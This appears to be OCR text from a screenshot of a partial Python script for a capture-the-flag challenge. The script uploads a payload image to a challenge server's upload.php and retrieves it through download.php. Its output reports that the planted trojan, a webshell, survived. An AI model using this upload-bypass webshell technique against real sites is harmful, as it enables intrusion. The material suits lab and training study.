 FOLDERS
ser
WWW
1 import requests
2 import random
3 import string
4
5 # 配置
6 image_path = 'payload_cola.jpg'  # 图片路径
7 url = 'http://0092bb15-7d1d-4a6c-8f9d-c9ac4a6076fa.chall
8 upload_url = url + 'upload.php'  # 上传接口 URL
9 get_url = url + 'download.php?image='  # 访问接口
10 output_path = 'success_image1.jpg'  # 保存路径
11
12 def generate_random_string(length):
13 characters = string.ascii_letters + string.digits +
上传成功-----文件名 010283a711ac8d3c3851a25bf9eb618f.jpg
图片测试成功
木马已存活...
修改后的文件已保存到: success_image1.jpg
[Finished in 1.6s]